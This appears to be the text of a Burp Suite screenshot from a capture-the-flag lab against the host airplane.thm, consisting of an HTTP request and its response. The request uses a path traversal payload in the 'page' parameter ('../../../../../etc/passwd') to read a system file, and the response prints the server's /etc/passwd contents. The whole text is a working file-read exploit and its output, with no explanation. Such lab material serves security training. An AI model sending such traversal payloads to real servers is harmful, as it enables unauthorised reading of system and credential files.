 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../../etc/passwd HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Tue, 10 Dec 2024 08:19:23 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 2973
7 Last-Modified: Wed, 17 Apr 2024 05:05:11 GMT
8 Cache-Control: no-cache
9 ETag: "1713330311.3460095-2973-2499350435"
10 Date: Tue, 10 Dec 2024 08:19:23 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin